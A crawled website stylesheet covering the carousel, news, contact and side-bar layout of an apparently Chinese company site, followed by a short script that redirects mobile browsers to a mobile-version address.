.honor-cont{float:right;width:100%;position:static!important;}
.smm{margin:0 auto;width:100%;height:auto;float:right}
.smm ul{width:100%;height:100%}
.smm ul li{width:31.3333%;float:left;margin-left:1%;margin-right:1%}
.smm ul li a{width:100%;height:auto;margin:0 auto;display:block;position:relative;overflow:hidden}
.smm ul li a img{max-width:100%;width:auto;height:auto;transition:all 0.6s;-ms-transition:all 0.8s}
.smm ul li a:hover img{transform:scale(1.1);-ms-transform:scale(1.1)}
.smm ul li  p{margin:0 auto;width:100%;line-height:3;color:#fff;font-size:1.6rem;font-weight:normal;text-align:center;margin-top:5rem}
.smm ul li  p span{margin:0 auto;font-size:1.2rem;display:block;width:100%;text-align:center}
.smm ul li:nth-child(4){display:none}
.smm .smm_text{position:absolute;top:0px;left:0%;width:100%;height:50%;line-height:3;color:#fff;font-size:2.4rem;font-weight:bold;background:linear-gradient(rgba(45,95,195,1),rgba(99,129,190,0));transition:all 0.6s;-ms-transition:all 0.8s}
.smm li:hover .smm_text{background:url(../images/c1.jpg) no-repeat center top;width:100%;height:100%;margin:0px;padding:0px;transition:all 0.6s;-ms-transition:all 0.8s;opacity:1}



.honor .owl-carousel,.honor .owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}
.honor .owl-carousel{display:none;width:100%;z-index:1}
.honor .owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;touch-action:manipulation;-moz-backface-visibility:hidden}
.honor .owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.honor .owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}
.honor .owl-carousel .owl-item,.honor .owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}

.honor .owl-carousel .owl-wrapper-outer{width:100%;overflow:hidden;}

.honor .owl-theme .owl-controls{margin-top: 2rem;text-align: center;display: block !important;}
.honor .owl-theme .owl-controls .owl-pagination{display:block;}


.honor .owl-theme .owl-controls .owl-buttons{display:none}
.honor .owl-theme .owl-controls.clickable .owl-buttons div:hover{filter:Alpha(Opacity=100);opacity:1;text-decoration:none}
.honor .owl-theme .owl-controls .owl-page{display: inline-table;}
.honor .owl-theme .owl-controls .owl-page span{display:block;width:12px;height:12px;margin:5px 7px;-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px;background:#d6d5d6}
.honor .owl-theme .owl-controls .owl-page.active span,.owl-theme .owl-controls.clickable .owl-page:hover span{background:#e60012}
.honor .owl-theme .owl-controls .owl-page span.owl-numbers{height:auto;width:auto;color:#FFF;padding:2px 10px;font-size:12px;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px}


.honor .owl-carousel .owl-item .item{padding:5% 3%}
.honor .owl-carousel .owl-item .item a{display:block;width:100%;height:auto;padding: 5%;margin-top: 5%;border-bottom: solid #fff 1px;transition: all 1s;}
.honor .owl-carousel .owl-item .item a h1{display:block;width:100%;color:#000;font-size:1.6rem;letter-spacing:1px;text-align:left;line-height:3;font-weight:normal;transition: all 1s;}

.honor .owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none;}
.honor .owl-carousel .owl-item img{display:block;width:100%;transition: all 1s;transform:scale(1); -ms-transform:scale(1); -webkit-transform:scale(1); -o-transform:scale(1);-moz-transform:scale(1);}
.honor .owl-carousel .owl-dots.disabled,.honor .owl-carousel .owl-nav.disabled{display:none}
.no-js .honor .owl-carousel,.honor .owl-carousel.owl-loaded{display:block}
.honor .owl-carousel .owl-dot,.honor .owl-carousel .owl-nav .owl-next,.honor .owl-carousel .owl-nav .owl-prev{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.honor .owl-carousel .owl-nav button.owl-next,.honor .owl-carousel .owl-nav button.owl-prev,.honor .owl-carousel button.owl-dot{background:0 0;color:inherit;border:none;padding:0!important;font:inherit}
.honor .owl-carousel.owl-loading{opacity:0;display:block}
.honor .owl-carousel.owl-hidden{opacity:0}
.honor .owl-carousel.owl-refresh .owl-item{visibility:hidden}
.honor .owl-carousel.owl-drag .owl-item{-ms-touch-action:pan-y;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.honor .owl-carousel.owl-grab{cursor:move;cursor:grab}
.honor .owl-carousel.owl-rtl{direction:rtl}
.honor .owl-carousel.owl-rtl .owl-item{float:right}
.honor .owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}
.honor .owl-carousel .owl-animated-in{z-index:0}
.honor .owl-carousel .owl-animated-out{z-index:1}
.honor .owl-carousel .fadeOut{animation-name:fadeOut}
.honor .owl-carousel .owl-item:hover a{   -webkit-box-shadow: #666 0px 0px 10px;   -moz-box-shadow: #666 0px 0px 10px;   box-shadow: #666 0px 0px 10px;border-bottom:solid #e60012 1px;transition: all 1s;}
.honor .owl-carousel .owl-item:hover a h1{color:#e60012;transition: all 1s;}
.honor .owl-carousel .owl-item:hover img{display:block;width:100%;transition: all 1s;transform:scale(1.05); -ms-transform:scale(1.05); -webkit-transform:scale(1.05); -o-transform:scale(1.05);-moz-transform:scale(1.05);}



@keyframes fadeOut{
0%{opacity:1}
100%{opacity:0}
}

.owl-height{transition:height .5s ease-in-out}
.honor .owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}
.honor .owl-carousel .owl-item .owl-lazy:not([src]),.honor .owl-carousel .owl-item .owl-lazy[src^=""]{max-height:0}
.honor .owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}
.honor .owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}
.honor .owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(../images/owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}
.honor .owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}
.honor .owl-carousel .owl-video-playing .owl-video-play-icon,.honor .owl-carousel .owl-video-playing .owl-video-tn{display:none}
.honor .owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}
.honor .owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}

@media(max-width:768px){
.honor .owl-carousel .owl-item .item a{margin-top:0rem;}
.honor{padding:3rem 0rem;}
.honor .owl-carousel .owl-item .item{border: solid #ccc 1px;padding:2% 2%}
}
@media (min-width:769px) and (max-width:990px){

}
@media (min-width:991px) and (max-width:1080px){

}

@media (min-width:1081px) and (max-width:1320px){

}


@media (min-width:1321px) and (max-width:1600px){

}






/*新闻中心*/
.news{padding:30px 0px 50px 0px;clear:both;width:100%}
.news .mm {padding:5rem 0rem;}
.news .mm .left{height:auto;}

.news .mm .left .item{width:30%;margin:1%;float:left;overflow: hidden;position:relative;text-align: center;transition: all 0.7s;}
.news .mm .left .item .nim{display: block;position: absolute;left: 0;top: 0;right: 0;bottom: 0;transition: .3s;-moz-transition: .3s;-ms-transition: .3s;-o-transition: .3s;-webkit-transition: .3s;padding: 5%;}
.news .mm .left .item .nim h1{padding-top: 3rem;text-align: left;display:block;width:100%;float:left;transition:all 1s;border-top:solid #000000 1px;margin: 1rem 0rem;}
.news .mm .left .item .nim h1 a{color:#000;text-align:left;font-size:1.8rem;letter-spacing:1px;font-weight:normal;line-height:3}
.news .mm .left .item .nim .nec{display:block;width:100%;float:left;color:#000000;font-size:1.4rem;clear:both;text-align: left;}
.news .mm .left .item .nim .nec p{display:inline;width:100%;color:#000000;font-size:1.4rem;clear:both;line-height:1.8;}
.news .mm .left .item .nim .nec p a{color:#000;}
.news .mm .left .item .nim .date{display:block;width:50%;float:left;font-weight:bold;color:#000;font-size:1.4rem;font-weight:normal;text-align:left;transition: all 0.7s;font-weight:bold}
.news .mm .left .item .nim .date font{color:#999999;font-size:2rem;clear:both;display:block;width:100%;transition: all 0.7s;}
.news .mm .left .item .nim .nmore{ overflow: hidden;display:block;float:right;width:35px;height:25px;line-height:40px;text-align:right;margin-top: 3rem;transition:all 1s;}
.news .mm .left .item .nim .nmore img{ display:block; margin:0 auto; position:relative; filter: drop-shadow(35px 0 #e60012); -webkit-filter: drop-shadow(35px 0 #e60012);transition:all 1s}
.news .mm .left .item:hover .nim .nmore img{transform: translate(-35px, 0);-webkit-transform: translate(-35px, 0);-ms-transform: translate(-35px, 0);-o-transform: translate(-35px, 0);transition:all 1s;}
.news .mm .left .item:hover .date{color:#e60012;transition: all 0.7s;}
.news .mm .left .item:hover .date font{color:#e60012;transition: all 0.7s;}
.news .mm .left .item:hover{box-shadow: #666 0px 0px 10px;transition: all 0.7s;}
.news .mm .left .ybei{display: block;width: 100%;}

.news .mm .more{display:none;clear:both;margin:0 auto;}


.news .mm .right .item{width:98%;margin:2% 1%;float:left;overflow: hidden;position:relative;text-align: center;transition: all 0.7s;}
.news .mm .right .item .nim{display: block;position: absolute;left: 0;top: 0;right: 0;bottom: 0;transition: .3s;-moz-transition: .3s;-ms-transition: .3s;-o-transition: .3s;-webkit-transition: .3s;padding: 5%;}
.news .mm .right .item .nim h1{text-align: left;display:block;width:70%;float:right;transition:all 1s;margin: 1rem 0rem;}
.news .mm .right .item .nim h1 a{color:#a7a7a7;text-align:left;font-size:1.8rem;letter-spacing:1px;line-height:3}

.news .mm .right .item .nim .date{padding: 5% 0%;display:block;width:25%;height:100%;float:left;font-weight:bold;color:#000;font-size:1.4rem;font-weight:normal;text-align:left;transition: all 0.7s;font-weight:bold;border-right:solid #999999 1px;}
.news .mm .right .item .nim .date font{color:#999999;font-size:5rem;clear:both;display:block;width:100%;transition: all 0.7s;}
.news .mm .right .item .nim .nmore{margin-left:5%; overflow: hidden;display:block;float:left;width:35px;height:25px;margin-top:1rem;transition:all 1s;}
.news .mm .right .item .nim .nmore img{ display:block; margin:0 auto; position:relative; filter: drop-shadow(35px 0 #e60012); -webkit-filter: drop-shadow(35px 0 #e60012);transition:all 1s}
.news .mm .right .item:hover .nim .nmore img{transform: translate(-35px, 0);-webkit-transform: translate(-35px, 0);-ms-transform: translate(-35px, 0);-o-transform: translate(-35px, 0);transition:all 1s;}
.news .mm .right .item:hover .date{color:#e60012;transition: all 0.7s;}
.news .mm .right .item:hover .date font{color:#e60012;transition: all 0.7s;}
.news .mm .right .item:hover{box-shadow: #666 0px 0px 10px;transition: all 0.7s;}
.news .mm .right .ybei{display: block;width: 100%;}


@media (max-width:468px){
.news .mm .left{width:100%;}
.news .mm .left .item{width:98%;margin:2% 1%}
.news .mm .right{display:none;}
.news .mm .more{display:block;position:relative;top:3rem;}
.news .mm .left .item .nim .date font{font-size:2.4rem;font-weight:bold;}
.news .mm .left .item .nim .date{font-size:1.4rem;font-weight:normal;}
.news .mm .left .item .nim .nmore {margin-top: 1rem;}
.news .mm .left .item .nim h1 {padding-top: 2rem;margin: 1rem 0rem 0rem 0rem;}
}

@media (min-width:469px) and (max-width:768px){
.news .mm .left{width:100%;}
.news .mm .left .item{width:98%;margin:2% 1%}
.news .mm .right{display:none;}
.news .mm .more{display:block;position:relative;top:3rem;}
.news .mm .left .item .nim .date font{font-size:2.6rem;font-weight:bold;}
.news .mm .left .item .nim .date{font-size:1.4rem;font-weight:normal;}
.news .mm .left .item .nim .nmore {margin-top: 1rem;}
.news .mm .left .item .nim h1 {padding-top: 2rem;margin: 1rem 0rem 0rem 0rem;}
}

@media (min-width:769px) and (max-width:990px){
.news .mm .left{width:100%;}
.news .mm .left .item{width:48%;margin:2% 1%}
.news .mm .right{display:none;}
.news .mm .more{display:block;position:relative;top:3rem;}
.news .mm .left .item .nim .date font{font-size:2rem;font-weight:bold;}
.news .mm .left .item .nim .date{font-size:1.4rem;font-weight:normal;}
.news .mm .left .item .nim .nmore {margin-top: 1rem;}
.news .mm .left .item .nim h1 {padding-top: 2rem;margin: 1rem 0rem 0rem 0rem;}
}
@media (min-width:991px) and (max-width:1080px){
.news .mm .left{width:100%;}
.news .mm .left .item{width:48%;margin:2% 1%}
.news .mm .right{display:none;}
.news .mm .more{display:block;position:relative;top:3rem;}
.news .mm .left .item .nim .date font{font-size:2rem;font-weight:bold;}
.news .mm .left .item .nim .date{font-size:1.4rem;font-weight:normal;}
.news .mm .left .item .nim .nmore {margin-top: 1rem;}
.news .mm .left .item .nim h1 {padding-top: 2rem;margin: 1rem 0rem 0rem 0rem;}
}

@media (min-width:1081px) and (max-width:1200px){
.news .mm .left{width:100%;}
.news .mm .left .item{width:48%;margin:2% 1%}
.news .mm .right{display:none;}
.news .mm .more{display:block;position:relative;top:3rem;}
.news .mm .left .item .nim .date font{font-size:2rem;font-weight:bold;}
.news .mm .left .item .nim .date{font-size:1.4rem;font-weight:normal;}
.news .mm .left .item .nim .nmore {margin-top: 1rem;}
.news .mm .left .item .nim h1 {padding-top: 2rem;margin: 1rem 0rem 0rem 0rem;}
}

@media (min-width:1201px) and (max-width:1320px){
.news .mm .left .item .nim .date font{font-size:2rem;font-weight:bold;}
.news .mm .left .item .nim .date{font-size:1.4rem;font-weight:normal;}
.news .mm .left .item .nim .nmore {margin-top: 1rem;}
.news .mm .left .item .nim h1 {padding-top: 1rem;margin: 1rem 0rem 0rem 0rem;}
.news .mm .right .item .nim .date font{font-size:3rem;}

}
@media (min-width:1321px) and (max-width:1440px){
.news .mm .left .item .nim .date font{font-size:2rem;font-weight:bold;}
.news .mm .left .item .nim .date{font-size:1.4rem;font-weight:normal;}
.news .mm .left .item .nim .nmore {margin-top: 1rem;}
.news .mm .left .item .nim h1 {padding-top: 1rem;margin: 1rem 0rem 0rem 0rem;}
.news .mm .right .item .nim .date font{font-size:2rem;}
.news .mm .right .item .nim h1 a{font-size:1.6rem;}
}
@media (min-width:1401px) and (max-width:1601px){
.news .mm .left .item .nim .date font{font-size:2rem;font-weight:bold;}
.news .mm .left .item .nim .date{font-size:1.4rem;font-weight:normal;}
.news .mm .left .item .nim .nmore {margin-top: 2rem;}
.news .mm .left .item .nim h1 {padding-top: 1rem;margin: 1rem 0rem 0rem 0rem;}
.news .mm .right .item .nim .date font{font-size:2rem;}
.news .mm .right .item .nim .nmore { margin-top: 0rem;}
.news .mm .right .item .nim h1 a{font-size:1.6rem;}
}
@media (min-width:1601px) and (max-width:1780px){
.news .mm .left .item .nim .date font{font-size:2rem;font-weight:bold;}
.news .mm .left .item .nim .date{font-size:1.4rem;font-weight:normal;}
.news .mm .left .item .nim .nmore {margin-top: 2rem;}
.news .mm .left .item .nim h1 {padding-top: 1rem;margin: 1rem 0rem 0rem 0rem;}
.news .mm .right .item .nim .date font{font-size:2rem;}
.news .mm .right .item .nim .nmore { margin-top: 0rem;}
.news .mm .right .item .nim h1 a{font-size:1.6rem;}
}
/*联系我们*/
.contact{float: left;width:100%;height:auto;clear:both;background:url(../images/foot.jpg) no-repeat #eef0f2 center bottom;background-size:cover;padding:30px 0px 0px 0px}
.cont2{width:100%;height:auto;clear:both;position:relative;}
.contact .ft{width:100%;text-align:center;position:absolute;top:-40px;left:0px;}
.contact .ft img{width:73px;height:73px;display:table-cell;}
.cont2_l{width:68%;float:right;margin-top:3rem}
.cont2_r{width:30%;float:left;margin-top:1rem;position:relative;}
.cont2 .cc{width:100%;height:auto;float:left}
.cont2 .cc li{width:14.6666%;float:left;margin-left:1%;margin-right:1%}
.cont2 .cc li .er{max-width:130px;height:auto;float:left;color:#fff;line-height:2.2;font-size:1.5rem;text-align:center}
.cont2 .cc li .er img{max-width:100%;height:auto}
.cont2 .cc li h2{float:left;display:block;width:100%}
.cont2 .cc li h2 a{font-size:1.8rem;color:#b5b2b2;line-height:2;font-weight: bold;}
.cont2 .cc li p a{float:left;font-size:1.4rem;color:#b5b2b2;line-height:1.6;clear:both}
.cont2 .cc li p{float:left;font-size:1.4rem;color:#b5b2b2;line-height:2;clear:both;margin-top:1rem}
.cont2 .ct{width:100%;height:auto;padding-top:5rem;clear:both;float:left}
.cont2 .ct h1{font-size:1.4rem;color:#aeafaf;float:left;padding:5px;margin-right:5px}
.cont2 .ct a{float:left;padding:5px;margin-left:5px;font-size:1.4rem;color:#b5b2b2}

.cont2_r p img{max-width:100%;height:auto;margin:0px 5px;}

.cont2_r .logo{width:100%;height:auto;clear:both;border-bottom:solid #b5b2b2 1px;margin-bottom: 2rem;}
.cont2_r p {width: 100%;float:left;font-size:1.4rem;color:#b5b2b2;line-height:2;clear:both;margin-top:3px}
.cont2_r p:nth-child(6),.cont2_r p:nth-child(7){width:50%;float:left;clear: none;}


.foot{float: left;width:100%;height:auto;padding:25px 0px;clear:both;border-top:solid #b5b2b2 1px;margin-top: 3rem;}
.foot .f1{float:left;font-size:1.4rem;color:#fff;margin:0 5px}
.foot .f2{float:left;font-size:1.4rem;color:#fff;margin:0 5px}
.foot .f3{float:right;font-size:1.4rem;color:#fff;margin:0 5px}
.foot .f3 a{font-size:1.4rem;color:#fff}

.foot  a{font-size:1.4rem;color:#fff}



@media (max-width:468px){
.cont2_l{display:none;}
.cont2_r {width:100%;}
.cont2_r p:nth-child(6),.cont2_r p:nth-child(7){width:100%;float:left;clear: none;}
.cont2_r p { font-size: 13px;}

}
@media (min-width:469px) and (max-width:768px){
.cont2_l{display:none;}
.cont2_r {width:100%;}
.cont2_r p:nth-child(6),.cont2_r p:nth-child(7){width:100%;float:left;clear: none;}

}
@media (min-width:769px) and (max-width:990px){
.cont2_l{display:none;}
.cont2_r {width:100%;}
.cont2_r p{width:50%;float:left;clear: none;}
}
@media (min-width:991px) and (max-width:1080px){
.cont2_l{width:100%;}
.cont2_r {width:100%;}
.cont2_r p{width:50%;float:left;clear: none;}


}
@media (min-width:1081px) and (max-width:1200px){

.cont2_l{width:100%;}
.cont2_r {width:100%;}
.cont2_r p{width:50%;float:left;clear: none;}
}
@media (min-width:1201px) and (max-width:1440px){
.cont2_l{width:100%;}
.cont2_r {width:100%;}
.cont2_r p{width:50%;float:left;clear: none;}

}

@media (min-width:1441px) and (max-width:1680px){
.cont2_l{width:100%;}
.cont2_r {width:100%;}
.cont2_r p{width:33.3333%;float:left;clear: none;}
.cont2_r p:nth-child(6),.cont2_r p:nth-child(7){width:33.3333%;float:left;clear: none;}

}



.side{position:fixed;width:78px;right:0;top:50%;margin-top:-200px;z-index:100;border:1px solid #e0e0e0;background:#fff;border-bottom:0;z-index:9999}
.side ul li{width:78px;height:78px;float:left;position:relative;border-bottom:1px solid #e0e0e0;color:#333;font-size:14px;line-height:38px;text-align:center;transition:all .3s;cursor:pointer}
.side ul li:hover{background:#f67524;color:#fff}
.side ul li:hover a{color:#fff}
.side ul li a{color:#333}
.side ul li i{height:25px;margin-bottom:1px;display:block;overflow:hidden;background-repeat:no-repeat;background-position:center center;background-size:auto 25px;margin-top:14px;transition:all .3s}
.side ul li i.bgs1{background-image:url(../images/right_pic5.png)}
.side ul li i.bgs2{background-image:url(../images/right_pic7.png)}
.side ul li i.bgs3{background-image:url(../images/right_pic2.png)}
.side ul li i.bgs4{background-image:url(../images/right_pic1.png)}
.side ul li i.bgs5{background-image:url(../images/right_pic3.png)}
.side ul li i.bgs6{background-image:url(../images/right_pic6_on.png)}
.side ul li:hover i.bgs1{background-image:url(../images/right_pic5_on.png)}
.side ul li:hover i.bgs2{background-image:url(../images/right_pic7_on.png)}
.side ul li:hover i.bgs3{background-image:url(../images/right_pic2_on.png)}
.side ul li:hover i.bgs4{background-image:url(../images/right_pic1_on.png)}
.side ul li:hover i.bgs5{background-image:url(../images/right_pic3_on.png)}
.side ul li .sidebox{position:absolute;width:78px;height:78px;top:0;right:0;transition:all .3s;overflow:hidden}
.side ul li.sidetop{background:#f67524;color:#fff}
.side ul li.sidetop:hover{opacity:.8;filter:Alpha(opacity=80)}
.side ul li.sideewm .ewBox.son{width:250px;display:none;color:#363636;text-align:center;padding-top:235px;position:absolute;left:-240px;top:0;background-image:url(../images/er.jpg);background-repeat:no-repeat;background-position:center center;border:1px solid #e0e0e0}
.side ul li.sideetel .telBox.son{width:240px;height:237px;display:none;color:#fff;text-align:left;position:absolute;left:-240px;top:-79px;background:#f67524}
.side ul li.sideetel .telBox dd{display:block;height:118.5px;overflow:hidden;padding-left:82px;line-height:24px;font-size:18px}
.side ul li.sideetel .telBox dd span{color:#fff;display:block;line-height:28px;height:28px;overflow:hidden;margin-top:32px;font-size:18px}
.side ul li.sideetel .telBox dd.bgs1{background:url(../images/right_pic8.png) 28px center no-repeat;background-color:#e96410}
.side ul li.sideetel .telBox dd.bgs2{background:url(../images/right_pic9.png) 28px center no-repeat}
.side ul li:hover .son{display:block!important;animation:fadein 1s}
@keyframes fadein{from{opacity:0}
to{opacity:1}
}@media (max-width:990px){.side{display:none}
}




--- FILE ---
content_type: application/javascript
request_url: http://wfcsds.com/web/js/checkBrowser.js
body_size: 580
content:


// JavaScript Document
//Adr|Android|iPhone|iPod|Windows Phone|Phone
function browserRedirect() {
	var sUserAgent= navigator.userAgent.toLowerCase();
	var bIsIpad= sUserAgent.match(/ipad/i) == "ipad";
	var bIsIPod= sUserAgent.match(/iPod/i) == "iPod";
	var bIsIphoneOs= sUserAgent.match(/iphone os/i) == "iPhone os";
	var bIsIphone= sUserAgent.match(/cpu iphone os/i) == "cpu iphone os";
	var bIsMidp= sUserAgent.match(/midp/i) == "midp";
	var bIsUc7= sUserAgent.match(/rv:1.2.3.4/i) == "rv:1.2.3.4";
	var bIsUc= sUserAgent.match(/ucweb/i) == "ucweb";
	var bIsAndroid= sUserAgent.match(/android/i) == "android";
	var bIsAdr= sUserAgent.match(/adr/i) == "adr";
	var bIsCE= sUserAgent.match(/windows ce/i) == "windows ce";
	var bIsWP= sUserAgent.match(/Windows Phone/i) == "Windows Phone";
	var bIsWM= sUserAgent.match(/windows mobile/i) == "windows mobile";
	if (bIsIpad || bIsIPod || bIsIphoneOs || bIsIphone || bIsMidp || bIsUc7 || bIsUc || bIsAndroid || bIsAdr || bIsCE || bIsWM || bIsWP ) {
		window.location.href= "http://www.tiaoziban.com/m/"; //手机版访问地址
	}
	else {
		}
}
browserRedirect();